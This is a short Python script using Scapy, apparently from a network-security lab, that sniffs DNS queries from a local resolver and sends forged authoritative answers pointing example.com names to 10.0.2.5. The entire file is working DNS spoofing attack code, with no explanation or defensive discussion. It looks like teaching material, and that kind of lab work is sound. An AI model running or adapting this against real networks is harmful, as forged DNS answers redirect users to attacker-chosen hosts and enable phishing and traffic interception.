 #!/usr/bin/env python3
from scapy.all import *
def spoof_dns(pkt):
  if (DNS in pkt and 'example.com' in
pkt[DNS].qd.qname.decode('utf-8')):
    # Swap the source and destination IP address
    IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
    # Swap the source and destination port number
    UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
    # The Answer Section
    Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                 ttl=259200, rdata='10.0.2.5')
    # Construct the DNS packet
    DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
qdcount=1, ancount=1, nscount=0, arcount=0,
                 an=Anssec)
    # Construct the entire IP packet and send it out
    spoofpkt = IPpkt/UDPpkt/DNSpkt
    send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
f = 'udp and src host 10.9.0.53 and dst port 53'
pkt = sniff(iface='br-3e6bcc076842', filter=f, prn=spoof_dns)